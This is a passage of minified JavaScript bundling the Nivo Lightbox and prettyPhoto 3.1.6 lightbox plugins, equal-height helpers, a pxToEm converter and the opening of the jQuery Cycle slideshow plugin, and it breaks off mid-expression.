h=a("<div>",{"class":"nivo-lightbox-title-wrap"});c.append(f);c.append(h);b.append(c);b.append(d);b.append(l);a("body").append(b);var w=this;if(w.options.clickOverlayToClose)b.on("click",function(b){(b.target===this||a(b.target).hasClass("nivo-lightbox-content")||a(b.target).hasClass("nivo-lightbox-image"))&&w.destructLightbox()});l.on("click",function(a){a.preventDefault();w.destructLightbox()});return b},destructLightbox:function(){this.options.beforeHideLightbox.call(this);a(".nivo-lightbox-overlay").removeClass("nivo-lightbox-open");
a(".nivo-lightbox-nav").hide();a("body").removeClass("nivo-lightbox-body-effect-"+this.options.effect);a(".nivo-lightbox-prev").off("click");a(".nivo-lightbox-next").off("click");a(".nivo-lightbox-content").empty();this.options.afterHideLightbox.call(this)},isHidpi:function(){return 1<d.devicePixelRatio||d.matchMedia&&d.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),                              (min--moz-device-pixel-ratio: 1.5),                              (-o-min-device-pixel-ratio: 3/2),                              (min-resolution: 1.5dppx)").matches?
!0:!1}};a.fn[f]=function(c){return this.each(function(){a.data(this,f)||a.data(this,f,new b(this,c))})}})(jQuery,window,document);
!function(a){function d(){var a=location.href;return hashtag=-1!==a.indexOf("#prettyPhoto")?decodeURI(a.substring(a.indexOf("#prettyPhoto")+1,a.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function h(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(b);return null==c?"":c[1]}a.prettyPhoto={version:"3.1.6"};a.fn.prettyPhoto=function(c){function b(){a(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+(T/2-w.containerHeight/
2);0>projectedTop&&(projectedTop=0);$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:w.contentHeight,width:w.contentWidth},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:0>B/2-w.containerWidth/2?0:B/2-w.containerWidth/2,width:w.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(w.height).width(w.width);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);isSet&&
"image"==x(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide();settings.allow_expand&&(w.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide());!settings.autoplay_slideshow||r||D||a.prettyPhoto.startSlideshow();settings.changepicturecallback();D=!0});isSet&&settings.overlay_gallery&&"image"==x(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=
Math.floor((w.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+
5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave");c.ajaxcallback()}function f(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,
function(){a(".pp_loaderIcon").show();b()})}function l(b){1<b?a(".pp_nav").show():a(".pp_nav").hide()}function e(a,b){if(resized=!1,k(a,b),imageWidth=a,imageHeight=b,(F>B||y>T)&&doresize&&settings.allow_resize&&!N){resized=!0;for(fitting=!1;!fitting;)F>B?(imageWidth=B-200,imageHeight=b/a*imageWidth):y>T?(imageHeight=T-200,imageWidth=a/b*imageHeight):fitting=!0,y=imageHeight,F=imageWidth;(F>B||y>T)&&e(F,y);k(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),
containerHeight:Math.floor(y),containerWidth:Math.floor(F)+2*settings.horizontal_padding,contentHeight:Math.floor(g),contentWidth:Math.floor(u),resized:resized}}function k(b,c){b=parseFloat(b);c=parseFloat(c);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(b);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({position:"absolute",top:-1E4});detailsHeight+=
$pp_details.height();detailsHeight=34>=detailsHeight?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(b);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1E4});titleHeight+=$pp_title.height();$pp_title.remove();g=c+detailsHeight;u=b;y=g+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();F=b}
function x(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function n(){doresize&&"undefined"!=typeof $pp_pic_holder&&!(scroll_pos=A(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=T/2+scroll_pos.scrollTop-
contentHeight/2,0>projectedTop&&(projectedTop=0),contentHeight>T)&&$pp_pic_holder.css({top:projectedTop,left:B/2+scroll_pos.scrollLeft-contentwidth/2})}function A(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function z(){if(settings.social_tools&&
(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),a("body").append(settings.markup),$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var b=0;b<pp_images.length;b++)pp_images[b].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[b]):(classname="default",img_src=""),toInject+=
"<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=a(".pp_pic_holder .pp_gallery");$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){return a.prettyPhoto.changeGalleryPage("next"),a.prettyPhoto.stopSlideshow(),!1});$pp_gallery.find(".pp_arrow_previous").click(function(){return a.prettyPhoto.changeGalleryPage("previous"),
a.prettyPhoto.stopSlideshow(),!1});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=57;$pp_gallery_li.each(function(b){a(this).find("a").click(function(){return a.prettyPhoto.changePage(b),a.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return a.prettyPhoto.startSlideshow(),
!1}));$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()});a("a.pp_close").bind("click",function(){return a.prettyPhoto.close(),!1});settings.allow_expand&&a("a.pp_expand").bind("click",function(){return a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),
doresize=!0),f(function(){a.prettyPhoto.open()}),!1});$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return a.prettyPhoto.changePage("previous"),a.prettyPhoto.stopSlideshow(),!1});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return a.prettyPhoto.changePage("next"),a.prettyPhoto.stopSlideshow(),!1});n()}c=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:!1,opacity:.8,
show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',
gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},
c);var w,D,g,u,y,F,r,v=this,N=!1,T=a(window).height(),B=a(window).width();return doresize=!0,scroll_pos=A(),a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){n();T=a(window).height();B=a(window).width();"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(B)}),c.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous");
b.preventDefault();break;case 39:a.prettyPhoto.changePage("next");b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}}),a.prettyPhoto.initialize=function(){return settings=c,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=a(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(v,function(b){return-1!=a(b).attr(settings.hook).indexOf(theRel)?a(b).attr("href"):void 0}):a.makeArray(a(this).attr("href")),
pp_titles=isSet?jQuery.map(v,function(b){return-1!=a(b).attr(settings.hook).indexOf(theRel)?a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):"":void 0}):a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(v,function(b){return-1!=a(b).attr(settings.hook).indexOf(theRel)?a(b).attr("title")?a(b).attr("title"):"":void 0}):a.makeArray(a(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(a(this).attr("href"),
pp_images),rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this)),z(this),settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){n()}),a.prettyPhoto.open(),!1},a.prettyPhoto.open=function(f,d,g,k){"undefined"==typeof settings&&(settings=c,pp_images=a.makeArray(f),pp_titles=a.makeArray(d?d:""),pp_descriptions=a.makeArray(g?g:""),isSet=1<pp_images.length?!0:!1,set_position=k?k:0,z(f.target));settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility",
"hidden");l(a(pp_images).size());a(".pp_loaderIcon").show();settings.deeplinking&&"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/");return settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+
1+settings.counter_separator_label+a(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(h("width",pp_images[set_position]))?h("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(h("height",pp_images[set_position]))?h("height",pp_images[set_position]):
settings.default_height.toString(),N=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),N=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),N=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,x(pp_images[set_position])){case "image":imgPreloader=
new Image;nextImage=new Image;isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]);prevImage=new Image;isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){w=e(imgPreloader.width,imgPreloader.height);b()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");
a.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case "youtube":w=e(movie_width,movie_height);movie_id=h("v",pp_images[set_position]);""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))));movie="http://www.youtube.com/embed/"+movie_id;movie+=h("rel",pp_images[set_position])?"?rel="+h("rel",
pp_images[set_position]):"?rel=1";settings.autoplay&&(movie+="&autoplay=1");toInject=settings.iframe_markup.replace(/{width}/g,w.width).replace(/{height}/g,w.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case "vimeo":w=e(movie_width,movie_height);movie_id=pp_images[set_position];movie="http://player.vimeo.com/video/"+movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/)[3]+"?title=0&byline=0&portrait=0";settings.autoplay&&(movie+="&autoplay=1;");vimeo_width=w.width+"/embed/?moog_width="+
w.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,w.height).replace(/{path}/g,movie);break;case "quicktime":w=e(movie_width,movie_height);w.height+=15;w.contentHeight+=15;w.containerHeight+=15;toInject=settings.quicktime_markup.replace(/{width}/g,w.width).replace(/{height}/g,w.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case "flash":w=e(movie_width,movie_height);flash_vars=
pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,w.width).replace(/{height}/g,w.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":w=e(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,
frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,w.width).replace(/{height}/g,w.height).replace(/{path}/g,frame_url);break;case "ajax":doresize=!1;w=e(movie_width,movie_height);skipInjection=doresize=!0;a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;b()});break;case "custom":w=e(movie_width,movie_height);toInject=settings.custom_markup;break;case "inline":myClone=
a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,w=e(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,b())}),!1},a.prettyPhoto.changePage=function(b){currentGalleryPage=
0;"previous"==b?(set_position--,0>set_position&&(set_position=a(pp_images).size()-1)):"next"==b?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=b;rel_index=set_position;doresize||(doresize=!0);settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");f(function(){a.prettyPhoto.open()})},a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,
0>currentGalleryPage&&(currentGalleryPage=totalPage)):currentGalleryPage=a;slide_speed="next"==a||"previous"==a?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},a.prettyPhoto.startSlideshow=function(){"undefined"==typeof r?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return a.prettyPhoto.stopSlideshow(),!1}),r=setInterval(a.prettyPhoto.startSlideshow,
settings.slideshow)):a.prettyPhoto.changePage("next")},a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return a.prettyPhoto.startSlideshow(),!1});clearInterval(r);r=void 0},a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,
function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");a(this).remove();a(window).unbind("scroll.prettyphoto");-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto");settings.callback();doresize=!0;D=!1;delete settings}))},!pp_alreadyInitialized&&d()&&(pp_alreadyInitialized=!0,hashIndex=d(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+
1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+c.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
$.fn.equalHeights=function(a){return $(this).each(function(){var d=0;$(this).children().each(function(){$(this).height()>d&&(d=$(this).height())});a&&Number.prototype.pxToEm||(d=d.pxToEm());$.browser.msie&&6==$.browser.version&&$(this).children().css({height:d});$(this).children().css({"min-height":d})}),this};
$.fn.equalWidths=function(a){return $(this).each(function(){var d=0;$(this).children().each(function(){$(this).width()>d&&(d=$(this).width())});a&&Number.prototype.pxToEm||(d=d.pxToEm());$.browser.msie&&6==$.browser.version&&$(this).children().css({width:d});$(this).children().css({"min-width":d})}),this};
Number.prototype.pxToEm=String.prototype.pxToEm=function(a){a=jQuery.extend({scope:"body",reverse:!1},a);var d,h=""==this?0:parseFloat(this);d=function(){var a=document.documentElement;return self.innerWidth||a&&a.clientWidth||document.body.clientWidth};d="body"==a.scope&&$.browser.msie&&0<(parseFloat($("body").css("font-size"))/d()).toFixed(1)?16*(parseFloat($("body").css("font-size"))/d()).toFixed(3):parseFloat(jQuery(a.scope).css("font-size"));return 1==a.reverse?(h*d).toFixed(2)+"px":(h/d).toFixed(2)+
"em"};
(function(a){function d(b){a.fn.cycle.debug&&h(b)}function h(){window.console&&console.log&&console.log("[cycle] "+Array.prototype.join.call(arguments," "))}function c(b,c,e){function d(b,c,e){if(!b&&!0===c){b=a(e).data("cycle.opts");if(!b)return h("options not found, can not resume"),!1;e.cycleTimeout&&(clearTimeout(e.cycleTimeout),e.cycleTimeout=0);n(b.elements,b,1,!b.backwards)}}void 0==b.cycleStop&&(b.cycleStop=0);if(void 0===c||null===c)c={};if(c.constructor==String)switch(c){case "destroy":case "stop":e=a(b).data("cycle.opts");
if(!e)return!1;b.cycleStop++;b.cycleTimeout&&clearTimeout(b.cycleTimeout);b.cycleTimeout=0;a(b).removeData("cycle.opts");"destroy"==c&&f(e);return!1;case "toggle":return b.cyclePause=1===b.cyclePause?0:1,d(b.cyclePause,e,b),!1;case "pause":return b.cyclePause=1,!1;case "resume":return b.cyclePause=0,d(!1,e,b),!1;case "prev":case "next":e=a(b).data("cycle.opts");if(!e)return h('options not found, "prev/next" ignored'),!1;a.fn.cycle[c](e);return!1;default:c={fx:c}}else if(c.constructor==Number){var g=
c;c=a(b).data("cycle.opts");if(!c)return h("options not found, can not advance slide"),!1;if(0>g||g>=c.elements.length)return h("invalid slide index: "+g),!1;c.nextSlide=g;b.cycleTimeout&&(clearTimeout(b.cycleTimeout),b.cycleTimeout=0);"string"==typeof e&&(c.oneTimeFx=e);n(c.elements,c,1,g>=c.currSlide);return!1}return c}function b(b,c){if(!a.support.opacity&&c.cleartype&&b.style.filter)try{b.style.removeAttribute("filter")}catch(y){}}function f(b){b.next&&a(b.next).unbind(b.prevNextEvent);b.prev&&
a(b.prev).unbind(b.prevNextEvent);(b.pager||b.pagerAnchorBuilder)&&a.each(b.pagerAnchors||[],function(){this.unbind().remove()});b.pagerAnchors=null;b.destroy&&b.destroy(b)}function l(c,f,d,l,r){var g=a.extend({},a.fn.cycle.defaults,l||{},a.metadata?c.metadata():a.meta?c.data():{});g.autostop&&(g.countdown=g.autostopCount||d.length);var u=c[0];c.data("cycle.opts",g);g.$cont=c;g.stopCount=u.cycleStop;g.elements=d;g.before=g.before?[g.before]:[];g.after=g.after?[g.after]:[];!a.support.opacity&&g.cleartype&&
g.after.push(function(){b(this,g)});g.continuous&&g.after.push(function(){n(d,g,0,!g.backwards)});e(g);a.support.opacity||!g.cleartype||g.cleartypeNoBg||D(f);"static"==c.css("position")&&c.css("position","relative");g.width&&c.width(g.width);g.height&&"auto"!=g.height&&c.height(g.height);g.startingSlide?g.startingSlide=parseInt(g.startingSlide):g.backwards&&(g.startingSlide=d.length-1);if(g.random){g.randomMap=[];for(u=0;u<d.length;u++)g.randomMap.push(u);g.randomMap.sort(function(a,b){return Math.random()-
.5});g.randomIndex=1;g.startingSlide=g.randomMap[1]}else g.startingSlide>=d.length&&(g.startingSlide=0);g.currSlide=g.startingSlide||0;var y=g.startingSlide;f.css({position:"absolute",top:0,left:0}).hide().each(function(b){b=g.backwards?y?b<=y?d.length+(b-y):y-b:d.length-b:y?b>=y?d.length-(b-y):y-b:d.length-b;a(this).css("z-index",b)});a(d[y]).css("opacity",1).show();b(d[y],g);g.fit&&g.width&&f.width(g.width);g.fit&&g.height&&"auto"!=g.height&&f.height(g.height);if(g.containerResize&&!c.innerHeight()){for(var B=
u=0,E=0;E<d.length;E++){var A=a(d[E]),F=A[0],U=A.outerWidth(),M=A.outerHeight();U||(U=F.offsetWidth||F.width||A.attr("width"));M||(M=F.offsetHeight||F.height||A.attr("height"));u=U>u?U:u;B=M>B?M:B}0<u&&0<B&&c.css({width:u+"px",height:B+"px"})}g.pause&&c.hover(function(){this.cyclePause++},function(){this.cyclePause--});if(!1===k(g))return!1;var R=!1;l.requeueAttempts=l.requeueAttempts||0;f.each(function(){var b=a(this);this.cycleH=g.fit&&g.height?g.height:b.height()||this.offsetHeight||this.height||
b.attr("height")||0;this.cycleW=g.fit&&g.width?g.width:b.width()||this.offsetWidth||this.width||b.attr("width")||0;if(b.is("thumb")){var b=a.browser.mozilla&&34==this.cycleW&&19==this.cycleH&&!this.complete,c=a.browser.opera&&(42==this.cycleW&&19==this.cycleH||37==this.cycleW&&17==this.cycleH)&&!this.complete,e=0==this.cycleH&&0==this.cycleW&&!this.complete;if(a.browser.msie&&28==this.cycleW&&30==this.cycleH&&!this.complete||b||c||e){if(r.s&&g.requeueOnImageNotLoaded&&100>++l.requeueAttempts)return h(l.requeueAttempts,
" - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){a(r.s,r.c).cycle(l)},g.requeueTimeout),R=!0,!1;h("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0});if(R)return!1;g.cssBefore=g.cssBefore||{};g.cssAfter=g.cssAfter||{};g.cssFirst=g.cssFirst||{};g.animIn=g.animIn||{};g.animOut=g.animOut||{};f.not(":eq("+y+")").css(g.cssBefore);a(f[y]).css(g.cssFirst);if(g.timeout)for(g.timeout=parseInt(g.timeout),g.speed.constructor==
String&&(g.speed=a.fx.speeds[g.speed]||parseInt(g.speed)),g.sync||(g.speed/=2),u="none"==g.fx?0:"shuffle"==g.fx?500:250;g.timeout-g.speed<u;)g.timeout+=g.speed;g.easing&&(g.easeIn=g.easeOut=g.easing);g.speedIn||(g.speedIn=g.speed);g.speedOut||(g.speedOut=g.speed);g.slideCount=d.length;g.currSlide=g.lastSlide=y;g.random?(++g.randomIndex==d.length&&(g.randomIndex=0),g.nextSlide=g.randomMap[g.randomIndex]):g.nextSlide=g.backwards?0==g.startingSlide?d.length-1:g.startingSlide-1:g.startingSlide>=d.length-
